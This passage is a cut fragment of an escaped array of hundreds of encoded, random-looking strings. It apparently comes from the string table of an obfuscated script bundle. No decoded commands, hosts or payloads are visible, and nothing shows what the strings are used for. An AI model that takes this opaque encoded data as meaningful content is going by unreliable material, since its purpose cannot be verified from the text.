t/?Xg\",\"hZKX6m$ec\",\"cD429\",\"fMk|]\",\"~s;?nA0\",\",7A;_D,w/ovf%Dlyz;Z2@p&wJo4A=\",\":SHVF\",\"gqMAm6;x\",\"p>F6NJgx\",\"`S%{~\",\"C_|6O\",\".9F5lb0\",\"\\\"{|^Lk5x\",\"D>qJc%9v#\",\"_9\\\"V5q&wp(nkHDzW\",\"P:c;;80\",\"0}v/VmTx\",\"Dur5O\",\"99r5|J!,;\\\"@%=\",\"27A;_D,w/ovf%Dlyz;u\",\"$tI6^\",\"T_@1O\",\"7!&UzA0\",\"2gBw|\",\"gH)edS{\\\"\",\"HJA+#X:\\\"\",\"tfQPb\",\"A4Xp>\",\"9>zMc\",\"wK[p`,v\",\"^p@w>$y^_\",\"Vm4{ua6$\",\"Gv506I*GZ\",\"g%H{_*,fp4\",\"i6fXG*b$\",\"~XgyAx};w\",\"s^3X!Wz$\",\"\\\"64{9\",\"0V3vza[\",\"pS;<{a4$\",\"KCJ<za{,\",\"l]./\",\"^p@w>$(\\\"\",\"X4Ey&2>\\\"\",\"dJCM&2(\\\"\",\"HJA+&,v\",\"gJhaO\",\"3/(@CMm^M#mfxnHcDgZ]\",\"W>|PQ\",\"i4CM<y0jOz\",\"l>jr^y{7ys\",\"C;ZB*o5\",\"RBox;8?(^0=oS\",\"Z]zQ{fP.u\",\"$[/yB}z\\\"\",\">HZar/n\\\"\",\"BaIUJM=\\\"\",\"^p@w>$^=Ps|6*1KL~w)edSA=ys5@0\",\"%h%Ud/l;+j\\\"B)TzW=LOrw%~=fhI~?0\",\"w>#rD5=\\\"\",\"2gjrlqv\",\"v1|PHw3\\\"\",\";>v]\",\"bUx5|A~Y\",\"aMeB]\",\"u]o|>/pD.z21Z.Rw?yy|t3pD.z21Lin}4!14cDut+eCqYnuF}MY\",\"<MQ5]\",\"/al?2|kd\",\".l+e:\",\"!:Hcf\",\"]%lJTcHZ\",\"0eYM:?h0K\",\"s7Hcqo:Z\",\"0eYM:?%Z\",\"%:/jf\",\"tfPc>]*&w#TrUw^,JggcIq*&w#TrO\",\"#j,f|\",\"0eYM:?aFi/s2O\",\"tfPc>]*&w#\",\"lu]79rt][p\",\"s2eq5h8]Q\",\"dS;Fm\",\"vsE?d\\\"yd\",\",#wuq\",\"PNL{0t(+\",\"9X@OjJl70\",\"(iM28~N+\",\"R0$,D\",\"cpPRK\",\"&%.H+\\\"+\",\"m~.HwhcV\",\"M3/Ndy04xi|\",\"UcCHm[3V\",\"3mZ@u\",\"xc8No4)Y%^8kh`xu&7AN/<+\",\"UcCHm[RUI\",\"xc8No4)Y%^8kh`,\",\"+p;>B7Ld\",\"gPBose\\\"/mE\",\"4tQlc4gV\",\"(PSom[EV\",\"&%.H;\",\"9~I>(\",\"$Hqc\",\"E@>y:\\\"b*I\",\":cJQ$x\\\"ei}V7pBx;\",\"5i#sU~0w:HX|[VRm\",\"A%y@7J5//c4F,M;\",\"w2?N8o8g|aK.V;K~>pI>KeNxcilUGu*,(S+`E3y8L*xz95m{^o`j!YH/6^kLFm6G?jxckb_ifkN\",\"(PqlL:!V_#=`F%SlOf~mE347b{\",\"]A7s4nC7wMJX_y>lSP7s\\\"KRbs@\",\"FuZx<&d^RiKKC:;lpo}R)&5g@0\",\"(ssQWKYaOi$aX:l*jJ_jq&f;@0\",\"nssQ$.+538S7jvmiTF]mJNRb+@\",\"FuZx/eG$fi;&C&?,jJ`jrK?2gi\",\"gsuy_K4f>kP&}V?,^%Cc&N6f{@\",\"Z@kofRbV\",\"Xpy=\",\",S#@jyH>\",\"$O^=2ZB\",\"2}G=g\",\"k=;a3CD~?o$7f,1\",\"0KD@_aR`\",\"f3}^.[!jQ8lR@u\",\"%*ma|leYO]\",\"6b{fBeB\",\"Op{fDs^`\",\"SO;aZZv\\\"XnJ\",\"6b{fE\",\"Emla3Cv^xn\",\"%*ma|l%`\",\"3*]asZO`\",\"KOX@2ZB\",\"Y;QjDu|7\",\"]ts?ie:<\",\"DmI?5gX5W,2\",\"dmq?Bu/7\",\"tM;j\\\"U^7\",\"q^7Wy#O7\",\"8&;[`/o7\",\"kv]4;KPe0\",\":}tC{GpE0\",\"Opk=@tV`\",\"{=hF[a%`\",\"rnqf)6]`\",\"@=;a3Cd`\",\"\\\"LK7/\",\"Yp|q.:V`\",\")7[cN<XgA\",\"uPTBM1<V}E`[?0\",\"v3)^!`vi\",\"xZsuOJO\",\"DcsuK\\\"Bi\",\"7DI^nn|Ue>k\",\"xZsu(\",\"()`^PF|BY>\",\"v3)^!`J]Df\",\"P3f^\\\"nDi\",\"*De?~nO\",\"y*K?/^[i\",\"Zu]:{Is4\",\"+3C:vF/v^g1\",\"=3H:82*i\",\"KJZio[p_)i$FSI;%.Z]a[VwM\",\"H|f=I*WJy\",\"LT2Fsqc(y\",\"DcH:?2pv\\\"eM*CLYK\",\"FzFN/<$16^V.J`E,gbQlHF=g5zM=2d\",\"Hm]lLeBUA\",\"%H/@Jk.d\",\"|Dg@{4+\",\"m~KoS2EV\",\"*PG>\",\"Hf7c}&3V\",\"srFR]qsV\",\"[bX6:4+\",\"sr}RBocV\",\"%~Bo6J!V\",\"3mko44Md\",\"jpxc\",\"&%^l2!+\",\"Xs#(0)Pd\",\":7)KP\\\"SgI\",\"13xotaDd\",\"LHQl8o*V\",\"WbAN/\",\"=%c@\",\"=%0RK<sV\",\"j~7cK<*V\",\"3<x|[<[;0\",\"u5}OG[ZSj\",\"FfKo(\",\"&%.H%%+\",\"!HKCg89!k\",\"7gfn]\",\"?]a(`XIH2}]owN\",\"/Td(g81b\",\">:m9GV_\",\"T3SW]udb\",\"Lg1(]\",\"3Ky<k>1\",\"`,_<DJu`;\",\"iDlr9\",\"?8k.,?|z\",\"aw42p?Dz\",\"\\\"a|rOeT*%\",\"kXZh2?r:h~G_+\",\"M9)23F%,As9yx#\",\"]w72DJr:#l|f%;\",\"wX\\\"L9p[|Ug5O+\",\"2!5kw3F+\",\"xi|ridXZHI[&Aw^ip{0\",\"]xbu!?A]k\",\"t(*ujYL\",\"<aYF$fr:&\",\"$8y,Xb_\\\"F:|/{CP)\",\"KNnrk\",\"##Y2hEv^K:sYpx6\",\"]w72DJ4z\",\"b6B<<3eU\",\"4Dhir\",\"(cyoo4,U\",\":R~)48iOfR\\\"v9#Hh:2=i\",\"8AOFyMy\",\"8A2)AAy\",\"VZ.e#Ky#\",\"vNHe|@^\",\"{H.ps\",\"<U9el?u#\",\"=U,3<{l1)\",\"TCcX^.LE\",\"N)T*\\\"W~E\",\"lJ#5[;Y1)\",\"4?H5!hW#\",\"DerT;h2#\",\"Lt{C,</E\",\"FLPXVUR6H\",\"Y?1eI_d#\",\">)d8;NSM/\",\"yl9pIR.[#\",\"&pRJs7X&j\",\"BT8@=\",\"!EENXHWigpQ1g?Q\",\"}dV(L\",\"9,;_L\",\"vB~mz:#Z\",\">%<HTW>l_cRs\\\"jdhKH/1bg]lNc:<aDTDbAP9:MJ!e#m>zF\",\"!EENXHWigpQ1g?rL;AI\",\"M$Jm`D)\",\"?BM6s2}4G\",\"M$5H_x)\",\"M$5H!\\\")\",\"3,>wp9!8bu%\",\"3,<i^({4\",\"X6l$8fD\",\"6$>BK?lp\",\"%c*BR8D\",\"d~zTaYv4\",\"{Frm\",\"$&<+LX,4\",\"OV[_WQO4\",\"gSh@y8D\",\"$&<+LX2593EPMgsZ3$.inT$kj\",\"X6CiYZD\",\"^$.inT{4\",\"NSow>\",\"X6Ci66D\",\"wFMB*_a4\",\"wF}m\",\"IFUBz/;4\",\"U,uiVgR4\",\"`,+0f\\\"%4\",\":{3m\",\"$drm>/D\",\"$Bs$.\",\"D|}m~$g2o\",\"D|}m~$O4\",\"0,5zfqD\",\"$dWit\",\"D|}m~$g2TE]A2|\",\"2G0$}_a4\",\"[&zIG8O4\",\"Xvg+\",\"On/_GY3Xbu\",\",dUBt\",\"&a<+0(La$Cx?{tPZYl6Yy8o70AH;fRR=_ou+\",\"&FvT\\\"8d4\",\"2G0$}_pCSA)?bZ*S{F:\",\">oesX\",\"Zc/:$@PcI[ux*XDH{6i{mOpa$~_v4jjf.pU:\",\"|\\\"msq@7}Q]6h^l\",\"yS!_2sAp\",\"[&zTI\",\"$dWiw\\\"!t!\",\"=~Ei]8Uk6C\",\"~~yB\",\"Oc/_5be4\",\"c(L`O(N(anf9CZG\",\"$&<+LX25p{\",\"D|}m,$g2Aj\",\"F;}m,(U*O{\",\"Kvaj;(a7o\",\"<$Lw:]v4\",\"k+nwT8!!mv\",\"k+s$dg_kj\",\"GeS9T^up\",\";oB\\\"|O}p\",\"^$4Tq?c1o\",\"*(:T@KO4\",\"k+s$dgk*mu}#f|&SP$Kb>\\\"h*_u(sR1d1>cow(XC8O{ik^p\",\"TS/_5bD\",\"@ooXZJ76*ztf*=t\",\"Is,3v\",\"3i!S8\",\".HiX_+s#\",\",Yy5_+U#\",\"ZY{!_@>^\",\"cA9p=?a^\",\"sZBez$3E\",\"@ooXZJW#\",\";Tse%5O#\",\"U?FS\",\"&pRJs7r+P0$RE\",\"$cn58\",\"r,V{&\",\"4llngkxK_2*/_5*\",\"v,T8&\",\"8Zh`+\",\"&pRJs7r+P0$R[?1w1s>T/C)$f(\",\".HGp\",\"$zKT=?]#\",\"`J:Xk*;#\",\"$zKT=?PfvqL\\\"t<XwvE\",\"FN{!wPB@fq_$8D{UeZ>T\",\"7H.e73D#\",\":U6)(\",\"7H.e73W,FB!;vDE4\",\"&p%35@6E\",\"WY;5y54#\",\"&p%35@//Sd\",\"/V)3G5b;Id2;[?|]:UM8{XTB/Dn2xOy1`)E\",\"5]n53LW#\",\"A)$3wP7/IdGQsj\",\"cid5*@s#\",\"?%nS81XN\\\"\",\"Q(,nK@],H\",\"jZ*P3Lu#\",\"NT.e:$>^\",\"\\\"\\\"FSKkI#\",\"6Z7ez$d#\",\"V8/XoP0E\",\"V?#9jyoE\",\")V@e6_W#\",\"eZ>T\",\"*kxS=?w#\",\"7H\\\"5y5d#\",\"*k#5{+G+v/\",\"rHy5AXA#\",\"PsBe&X;2X(\",\"6cs9yy,#\",\"0).p\",\"@H|\\\"z]UA^u+!]~_](i9p:]$)DThOqyF1AiU=`1]ANp^KY~D]@$4`CwX)T:gWO~&D^us`|LTEb!CCv=A\",\"_9|niMA4j\",\"5%Z8}Y6E\",\"eW{L>M{]>Tb_gvGcCtD)\",\"eW{L>M{]>Tb_$s&]ii^T\",\"3)7jqW{UqYIt8WD`jZ98@Y,4^ifeAi$30).pnLY6g0GGQ=ZwVZ1eb_HvGdE*=D)ZeW{L>M{]>Tb_y_j\",\"vNk:F76E\",\"_9|niMYE\",\"vNk:F7>AH\",\"PlKTJh}4PuW%Bws1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"5]LXPf^\",\"[H,3X:/v/\",\"[H,3z9w#\",\"&p%35@:E\",\"dN8S8\",\"8Zk3u@^\",\"3izT4XA#\",\"3i~S\",\"8i>TnLN#\",\"Jc9pk+U#\",\">UYpP?w#\",\"zTKJ`\",\"sZBe#W^\",\"ui?5cLjv=uI:E\",\"Jc9pk+6PLDrNK7No<JH\",\"ci^T8\",\"/N1e25u#\",\"|97p3Lw#\",\"ui.eQC~P/\",\"<x`eF*J,w>ZQgK<1>J9piCB@)\",\"7H.e4\",\"4iYJ`LN#\",\":L1ev\",\"oZ~S8\",\"`ZBev\",\"5%#j5X2#\",\"&),:#yN#\",\"UVm9OVD#\",\"?9;5Z_^\",\"f]{!@@^\",\"4iy5W?M,)\",\"4iy5W?4#\",\"8iA5s7d#\",\"8i_TP?D#\",\"in_hap\\\"\",\"Z@khw\",\"oWD6mOXX2c\",\"5,<hA\",\"oWp1,(3oY\",\",s%HN4\\\"\",\"+.lm,(cN\",\";^X3&O\\\"\",\"M,%Ho3>N\",\"<jc+G:HN\",\"({?3n8sdX\",\",s<hH?FI!Bg:k(JE\",\"U.|H>7)o9<)ujY\",\"V5R6[F;Ej\",\"[5d2liuIX\",\"X}(Hy1TNG%.$Lt)\",\"vsA1w\",\".Tjb6?FI!J!9pTF5\",\"Oyy3s14N\",\"Gh,HDm=N\",\"5uf2\",\"6.#2+\",\"xH`hGC9R}\",\"Oyy3s1(K!k)$!VL+#@P\",\"+.0hMuxN\",\"8PYXq:Vq\",\"p/Mp2\",\"Oyy3s1(K!k)$!V)\",\"w:R6mOcN\",\"~aS6UOmq\",\"Ljd2\",\"zZn1wE\\\"\",\"w:R6mOh%6L[pq\",\"m^>m6?_zJ&=*U[VyIq\",\"I.<h.i5N\",\"?ZCW\",\"<h8h6?\\\"\",\"oWp1,(5N\",\"8WnW:uy%{%up~?75D&{HF3cN\",\"<hGm_3^N\",\"Q,<hA\",\"dTumu#jWJ&\",\"+.JHWocN\",\"VPY2\",\"Z1RhCGnq\",\"=@IhxO\\\"\",\"+.d2^!tN\",\"#,(HA\",\".Tjb6?FIF@@\",\"W}JWR?=N\",\"+.d2^!w%VULGq\",\".Tjb6?tN\",\"1,l2\",\"|_p1R?\\\"\",\"V1d2\",\"@,$Wap\\\"\",\"=;|,h\",\"Q9w35@d#\",\"w9`ep|^\",\"ws9pg*4#\",\"{9WT\",\"<x`eK+2,x(%;2v(o`NH\",\"!s4gv\",\"#\\\"):]*z#\",\"JsFS,L^\",\"ui?5R@~!w>9\",\"Jc9pk+6PK<|$>i{U8}pJ]*;#LDn2xOy1\",\"8Z;5`L[8)>#PV\\\"\",\"ii~Sl_6BZqAq}PDo,iH\",\"hHWTd+EB_u\",\"8Z9e`\",\"3yt3~CO#\",\"|9{!eLw#\",\"WA7!l?;#\",\"NT.ee*w#\",\",i9eN?E!WQO\",\"VL1e~@L~C(d2s<&]vE\",\"$lu9<KM#\",\"Y?1eI_TBRS\",\"yl9pIR3E\",\"&pRJs7&4S(~bg\\\"c]QJhf,*{4X(?RE\",\"&pRJs70~!>cbE\",\"TZE*c\",\"3izT4X245%Y\",\"Jc9pk+6PipG;^oioJUqe[XI#\",\"79LXqKZ~/\",\"sZ>TeL{4*xaNz7G1\",\"fpRJs7/!m(\\\"P)<A\",\"$zw3)||[VBb=VK26*9`5A.^\",\"sZqJxC4#\",\"*9LXxC\\\"p)>,X}L[U\",\"|9{!eL{4\\\"Y^J=yAwvE\",\"p\\\";5nLO#\",\"&p%35@O&DQZQ*=4]=U{!n\",\"7H.e73;&w>#)E\",\"&piXk*DM=0VSK7s6SuKJ}X^\",\"<x`eK+U#\",\"puLXBON#\",\"`y_T\",\"fpRJ*:}4O0nq)j\",\"zV{!!h^\",\"fpRJs7f6Sq\\\"?u<dU\",\"|97p3L{4)\",\">)d8;Ne#\",\"2s1!UJ2#\",\"iy):3Lw#\",\"=Y9!?Kd#\",\"o?%;nPs#\",\"_]/X6R;u(u\",\"Jc9pk+6PK<@$t<=olJ;!eLu#\",\"&piXk*DM=0VSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"=U7e|@:6Tqtf[\\\"\",\"*9LXxCw#\",\"f]S9eLw#\",\"&pt395F!ZqMSK7s6SuKJ}X^\",\"ui.eQCA#\",\"<x`eECDM=u%;2v(o`NH\",\"fpRJs7U#\",\"J99p/|d#\",\"&pt395J#\",\"wYoXg_U#\",\"`N>RZ_M#\",\"[3$:\\\".4#\",\"(yjOA.oE\",\"HZBeLky,xd.QKi{USE^fS\",\"<v~S65&4qO=lCwk]^\\\"jS/7G+GqO\",\"(U7edXC40jq_]<1x=U,3<{^\",\"(U7edXC4>OGQ*=/Vsy9piCB@0jq_]<A\",\"(U7edXn#\",\"TEA37@d#\",\"<v>TnL2#\",\"(U7edXC4>OJneG?B:x7peL%4X(O\",\"&ok=_g^\",\"<U,3EK/@f(O\",\"jej:FL(E\",\"^\\\"~S&+7/Id\",\"VZlS\",\"&pt395F!ZqMSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"8iBe{X:6Tqtf[\\\"\",\"&py!cL\\\"pk>MSK7s6SuKJ}X^\",\"<x`e3_a_A%2;2v(o`NH\",\"&py!cLw#\",\"2VoXg_U#\",\"`N,35@TB9B`d=yy1\",\"viN:o?W,)\",\"^\\\"~S&+s#\",\"&py!cL\\\"pk>MSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"&pRJt:vfX%Y\",\"&pRJt:A#\",\"4i~S\",\"&pRJs7r+P0$R[?|]:U{5}Yf6LD\",\".oFXy5RE\",\"{qM8{Xd#\",\"ci;!eLCA:>t?E\",\"sZqJxCN#\",\"Jc9pk+6PLD2;KL<1bTRJS.[1Sd\",\"JTRJ`\",\"x\\\"):`\",\"tyFS1*`B/\",\"W}kXy5k#\",\"K9A5e[d#\",\"hHd5`L]#\",\"ui?5R@N#\",\"=UpT\",\"Jc9pk+6PK<GQgKjVfVhfb?`Bf(J\",\"hHWTd+EB@0Y\",\"<x`exX5/fqMSK7s6FE\",\"3?w=$:#,H\",\"i}<3KOC,)\",\"i}<3KO%#\",\"5]n53L|[VB0;Lw4]JsRJ`\",\"8iGep&Z~T(Y\",\"W}D*!hp#\",\"ci^TA.4#\",\"6Z8Sn\",\".J{!(@]_OA.Qtjt\",\"<x`e6hW#\",\"?9Ge959E\",\"6Z8SH`D#\",\":U6)pZ^\",\"Jc9pk+6PK<@$t<=ozVw3d+Z~/\",\"ii~Sl_;#\",\"eYa9wP]#\",\"<J7p\",\"1Z9poJ0~X(\",\"fp%35@|[VB%;*=fv+9)3,L^\",\"fp%35@|[VB%;*=t\",\"sZqJ1*p#\",\"<U,3EKn#\",\"vifp\",\"1Z9pxCw#\",\">VKJ3L^\",\"1Z9pxCR6z2[$6\\\"\",\"IZjS8\",\"PJ.p\",\"Jc4TY$2,VB\",\"&p%35@p#\",\"6ZN:@Ln#\",\">JFS\",\"&p%35@3~:>Fh^D;UvE\",\"<x`e6h}4x(%;bH<1ZY9!~@^\",\"7H.e3Gy#\",\"zJRJ`\",\"p\\\"GpV?Dp)\",\"c8*n5XBE\",\"WY9eG5h;E0y\",\"NT.ev7Q4S(=\",\"1Z9poJ0~5%WQ<yA\",\"p\\\"iXn\",\"VZ8CZ_d#\",\"Jc9pk+6PLDqQrhxwiijS\",\"4iy5W?M,sd\",\"&(.e6_^\",\"Jc9paYf6.A?ueH\",\">T;5cX_4;Bz\",\"oZGe|@>&VB\",\"ZZ_T\",\"~iPXZ_d#\",\"$z$3,LP6!B#qh=dt4]`eJ$Q4Nz<QCE\",\"Jsxel?4#\",\"f]^gg[W#\",\"~y?5?!)pG(\",\"~y?5cX)pG(\",\"Us;5@@<E\",\"H\\\"fp\",\"hH>Tv*A#\",\"<VKJ3L^\",\"Jc4TY$N#\",\"Us;5@@^\",\"=UBe6_q8=0fzSj\",\">T;5cX]#\",\"*tLXwRO#\",\"^\\\"~S8\",\"~]`eJ$p&xqO\",\"Jc9pk+6Pip>Qs=B`*97p\",\"hH>Tv*24z2[$6\\\"\",\"1Z9poJU#\",\"8i8CY$d#\",\"Jsxel?y&)\",\"~]`eJ$0E\",\"*97p\",\"GJJ3R+(!!B:\",\"7H.e73EBZq%Q5\\\"\",\"7H.e73(Px(`~^H\",\"gA4T8\",\"gA4T5WX;Zq[$E\",\"iiHe*@d#\",\"iiHe*@gfGG1\",\"8iM5Z_O#\",\"8iM5Z_0fGG1\",\"sZqJxCGf)\",\"Jc9pk+6PK<GQgKjVfVPnFXQ4X(\",\"<x`el$d#\",\"ci.eoJfE\",\"Jc9py9lE\",\"W}83FXd#\",\"3ifp\",\"NsSH\",\"`J4)\",\"ui?5cLO#\",\"Jsd5v\",\"@HGejy8+\\\"\",\"=U,3<{EEguFm4\\\"=oST%35@O&iFN0h=v6ci7K,*DMX(gKs=/V:U@$,*{4Aql%#<dUSTRJs7Z~nq<RM7fw<x`e3_d#JB$RQ@Zw4i>T\\\"`C4KS\",\"*p`erXa_Zq,\",\"4i,3;hM#\",\"Jc9pk+6PLD<;>7FUvE\",\"Dsae3Po1\\\"\",\"=U~S=?w#\",\"ti~S\",\"=U~S=?`BX%Y\",\"`N,35@e,\\\">50}L[U\",\",i9eN?]#\",\"`C7p\",\"VL1e~@W#\",\"}t,3I_d#\",\"Jc9pk+6PK<<;*=9g8iM5Z_O#\",\"ZZ:XFXd#\",\"(U1eh@=E\",\"*9zT\",\"&p%35@]_$>LRE\",\"cA9p=?z)Z(n2VKJFf!{!Y$;u=AmUE\",\"|9KTn\",\"wsGe(+]#\",\"S\\\"WT\",\"fp%35@]_$>LR]v<1)E\",\"rHy5AXEB`d\",\"Y?1eY5,,G(\",\"8iA5s7TB\\\">4K)j\",\"=J~S\",\"BiLXwRO#\",\"~y?5`\",\"8iGep&d#\",\"=HjS\",\"wsGe(+N,G(\",\"ui.en[t&$>t?)j\",\"OY4TD@^\",\"sZn5ACd#\",\"uiFS\",\"/\\\"7eoJy#;Bif0wt\",\",iFS\",\"ui.ejCj!5GeW)j\",\"/\\\"7eoJn#\",\"Ws{8(+W#\",\"WLURy5a&lGqQ9wZvlV>)\",\"vZ,3,\",\"\\\"\\\"J3l?I#/\",\"Jc9pk+6P/\",\"\\\"\\\"J3h+B@Id.Q$=y1cE\",\"6Z`e`\",\"\\\"\\\"J3xCu#\",\"~9n5rXp#\",\"cA9p=?z)Z(n2VKJFCp\\\"5D@TB30<R$Yx\",\">UFXy5J#\",\":UEei@O#\",\"~9n5rXW#\",\".J{!(@^\",\"WLURy5a&5xaN|wZvlV>)\",\"^\\\"~SZJW#\",\":Js9]*;#/\",\"@ooX&+B@)\",\"&p%35@W#\",\"#\\\"xev\",\":Ja9cXn#\",\":Ja9cX/@f(\",\"^\\\"~SZJ76)\",\"8i_TP?n,)\",\"*p!\\\"26^\",\"=UPng[^\",\"^\\\"~SZJ765G|06\\\"\",\":Js9]*;#\",\"fvM5|:w#\",\"NsBeG2O#\",\",YX5x.U#\",\"}]vJ,L^\",\"W%LXtC<+f(\",\"~c4T:$d#\",\"sZqJ1*Z/n%YzKLgMSE\",\".HiXn\",\":J4R5@)MX(\",\"8A3XAXEB`d\",\"&pVS=?HB9B?R}L[U\",\"bTRJ_@a_Id\",\"5]n53Lc+G(OQu<=o4E\",\"JT69QCx~)\",\"YsfpIR^\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(2\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh.iFUWYH\",\"vi!S8\",\"cA9p=?z)Z(\",\"JsRJuZY(jB\",\"<JoX8R24j)\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh^D;UvE\",\"|9{!8\",\"`)qpg*W#\",\"OT<35@?^\",\"8Zk3u@r8x(*=5yz1uE\",\"ein88L9E\",\"Ms>Tv\",\"JcoXPfr8x(*=XifwAE\",\"X],:%25/xqRzyGIw\",\"NU$3n1D&j\",\"5]n53Lr8x(*=!\\\"\",\"&p\\\"5D@TBf%*$g\\\"ecyUH\",\"X!w3U_(Pz250E\",\"0)RJ@@^\",\"<x`ehLn#\",\"IAn8[Xt#\",\"=U1eh@^\",\"Jc9pk+6PipG;^oioJUTe[X^\",\"S\\\"HeeL^\",\".cKT1*^\",\"Y?k:W?^\",\":J3nY5^\",\"VYzT`\",\"FN{!}YU#\",\"7H.e73h&J>c~^H\",\"PlKTJhI#\",\"ksFS,L^#\",\"7H.e73A#\",\"eYLXy53E\",\"2zn5qK]#\",\"Jc9pk+6Pipo%KL$VTZ`e`\",\"6Z`e29lE\",\"<x`eF*J,VB9Qt<~\",\"8i_TP?n,]yqR!\\\"\",\",i?5cLO#\",\"l]/X(@^\",\"<U~SAC?4/\",\"gZvJ`\",\"Jc9pk+6PD!$R3Oy1N^\",\"`N,35@TBIqO%6\\\"\",\"Jc9pk+6PK<]Krs$4*9xe5@^\",\"Jc9ph@Z~7A]\",\"@HGejyRE\",\"=U,3<{EEguFm4\\\"=oSTRJ3LmR!BTf#<!F4iYJ`L1B$9GQ*=kUm]He6_3EAqjJ2=y1.v,3i\",\"<x`enRuMX(*=Ls81\",\"Jc9ph@Z~9A.Qtjt\",\"|9{!xC2#\",\"Jc9ph@d#\",\"2Uj3,L^\",\"3yEJxC2#\",\"Jc9ph@Z~R2f06\\\"\",\"Jc9ph@Z~v2Q_E\",\"ueV3,\",\"2Uj3,L=E\",\"*9xe5@^\",\"4N%X_@U#\",\"Jc9ph@Z~~t%Q_7~\",\"Jc9ph@Z~#iP%E\",\"4iYJ`LPP9B0;Lwk]NAH\",\"sZ>TeL{4/\",\"\\\"\\\";53L|[VB%;*=t\",\"hHWTrXd#\",\"sZ>TeLw#\",\"=U,3<{.E\",\"Jc9pk+6PK<2;n`G1I}ue{Xd#\",\":Jn8v\",\"W}Se[Xt#\",\"?9M!P?M#\",\"Jsxev\",\"hHBeP$C4/\",\"hH>TdLN,ZqO\",\"hH>TdL]#\",\"]Y7p\",\"hHqJcLI#\",\"*9FS\",\"hHqJcL*&Sd2\",\"hHBeo?w#\",\"+dw3!29E\",\":Jn8bJ76)\",\">UxSw[]#\",\"lUFXy5EE\",\"JL~SeLM#\",\".JoXsLu#\",\"wYRJn\",\"5GI`i+!E\",\"lU.e6_r88%42Sj\",\"CcLXVR^\",\"&p%35@O&DQE92=(ocE\",\"5]LXPffE\",\"7)xe|@^\",\"EA4T1*N#\",\"&p%35@O&DQZQ5\\\"~ony_T\",\".JoXsLX;Zq[$E\",\"Jc9pUP.E\",\"uiFSV?Dp)\",\"3i!S=?2,x(\",\"9Jk3H|FPfG`(E\",\"&p%35@O&DQE92=(ocE9sj|tpUdjPg\\\"Og`ZBev\",\"JcoXPf;u=A\",\"JcoXPfj+J>k9E\",\"tyFS1*n>IqD?qyHA3yt3~CR~]D\",\"Jc9pk+6PLDQQ/O/VhdH\",\"ZZ:XFX*;1BifYKxofVH\",\"=TKJ`\",\"{(RJ[+TBI(.Q$=j4{q>T\",\"gA4T1*N#\",\"ui?5A+,#\",\"cA9p=?kAJB2;uv*]rHk:,*MM9B{0]v<10)(pp>f/Zqf0z\\\"JUEA4T1*Gfj\",\"8iGe*@^\",\"tyFS1*w#\",\"4Y<S3L3E\",\"f!,:{Xn#\",\"h)(p\",\"Jc9pk+6PK<<;*=A\",\"&p%3U_|[2d?RE\",\"fp%35@]_$>LR]v<1)EEpl?Dpm/.Q#<!FYx7p,L%,1YI%rs?e\",\"<x`euLX;ZqE92=(oAuqpN?(!EY,\",\"VZ9eP?]#\",\"Jc9pk+6PK<(92=t\",\"hHWTd+A#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(+\\\"#<k]ZYhp7@#4Wu2\",\"ki<Sb_d#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(;/yi[U*9T)xCO#\",\"Jc9pUPN_?D\",\"9Jk3H|d#\",\"jYK)B\",\"fvM5#Njv~%Rzu=ioviH\",\",i9eN?E!WQrEW`4],E\",\"ny~Ss\",\"vi^gp@4#\",\"_]/X6R0E\",\"W}hpxCO#\",\"fp%35@u&^QP\",\".oqpN?R~!B4b9w]M\",\"_]n5Y$^\",\"hHBeo?\\\"p(0O\",\"hHqJv[pp`q)TW7DoTE\",\"Jc9pk+6PK<_$K7FU{(\\\"5g*u#\",\"ZZ0n%{d#\",\"79$3`\",\"Jc9pk+6PK<_$K7FUSizT@@y#\",\"a],:W?E!WQO\",\"Jc9pk+6PK<_$K7FUzV9psXa_DuhzE\",\"sZd5m*(!!B3KE\",\"ZZ:XFXTB!>3qV\\\"\",\"5]n53L&?jB_N/wt\",\"PsBe^N@+5GeW)j\",\"!sHe25O#\",\"\\\"Z,3v\",\"!sHe250f9BJ;E\",\"ii\\\"5k*w#\",\"sZqJxCG6Tqtf[\\\"\",\"Jc;!.KTB_0vqE\",\"Jc;!.KTBIqO%6\\\"\",\"SZ,:Y$^\",\"bTRJS.C&)\",\"IZ,:Y$p#\",\"1(9p\",\"mvD=i\",\"[H^=1*N,c>50MK^M\",\"[H^=1*]#\",\"*Vw3VhI#\",\"[H^=1*N,c>50~jt\",\"*Vw3(*k#\",\"Jc9pk+6PK<GQz7Rw<J`e%5J&j\",\"fvd5~X0~x(C\\\"Xi{U\",\"/VvJ~Cb;Id2;D1s1,Y)33?%4O0nquv*]1ZGeMP7/IdmUE\",\"PsBe^N]#\",\"6Y9!~@^\",\"/V)3G5b;Id2;D1s1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"Jc9pk+6PK<nK&V/Vci>T8\",\"&pGp`*G6)>B~A7fw\",\"[HaH1*G6)>50MK^M\",\"[HaH1*G6)>50MK~\",\"[HaH1*4#\",\"@]w3(*k#\",\"Jc9pk+6PK<nq&V/Vci>T8\",\"cA9p=?z)Z(n2VKJF2zn5qKN,<Gtf*=pA#E\",\"Jc9pk+6PK<jJ479U7]{!_@^\",\"Jc9pk+6PLDJ;W7[]:Uhf^KN#\",\"Jc9pk+6PK<GQgKjVfV@,gLW#\",\"<x`el$.+*znqE\",\"5]n53LZE\",\":U7e6_W#\",\",YLXy5^\",\"Jc;!.Kd#\",\"*3vJ`\",\"BevJ`\",\".?5CACw#\",\"BevJ<2d#\",\"ci.peLu#\",\"8A3XAXA#\",\"E\\\"?5VR^\",\"KHj/EN=E\",\"X{{SA@L(h0vqu=n8Z^\",\"BevJS.^\",\"Jc9pk+6PK<GQz79Ulsd5c\",\"W}SeSCw#\",\"sZd5A@e#\",\":U7p\",\"/N_TM[58^QJR3Oy1\",\"/N_TM[qE\",\"Cq,/w[]#\",\"Jc9pk+6PK<GQz79U:LHep.^\",\"%V_Tw[^\",\"^\\\"~Sy9lE\",\"DY<S,L^\",\"f]\\\"5a7}uX(2;]=9gBevJD@^\",\"W}kXy5p#\",\"WY<S,Lp#\",\"WY<S,L^\",\"WY;!Y$1~y(\",\",iHeh+oB30FqRy88:LHev\",\"pJ7p,LD#\",\"4i>TiCB@